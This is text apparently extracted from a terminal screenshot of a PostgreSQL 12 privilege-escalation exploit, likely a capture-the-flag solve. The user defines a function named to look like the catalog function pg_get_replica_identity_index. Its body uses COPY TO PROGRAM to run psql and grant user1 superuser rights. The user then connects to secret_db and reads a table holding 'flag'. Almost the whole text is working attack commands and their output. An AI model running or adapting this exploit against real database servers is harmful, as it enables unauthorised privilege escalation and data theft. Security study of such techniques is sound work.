 bubuntu@ubuntu: ~
bubuntu@ubuntu:~$ psql -h localhost -U user1 -d db1
Password for user user1:
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 12.3)
Type "help" for help.
db1=#
db1=# CREATE OR REPLACE FUNCTION public.pg_get_replace_identity_index(int) RETUR
NS regclass LANGUAGE plpgsql AS $$ BEGIN COPY (SELECT 1) TO PROGRAM '/pg12/postg
res/bin/psql -c "ALTER USER user1 WITH SUPERUSER;" postgres'; RETURN pg_catalog.
pg_get_replica_identity_index($1); END; $$;
CREATE FUNCTION
db1=# \c secret_db
psql (12.22 (Ubuntu 12.22-0ubuntu0.20.04.1), server 12.3)
You are now connected to database "secret_db" as user "user1".
secret_db=#
secret_db=# select * from secret_table;
c
------
flag
(1 row)
secret_db=#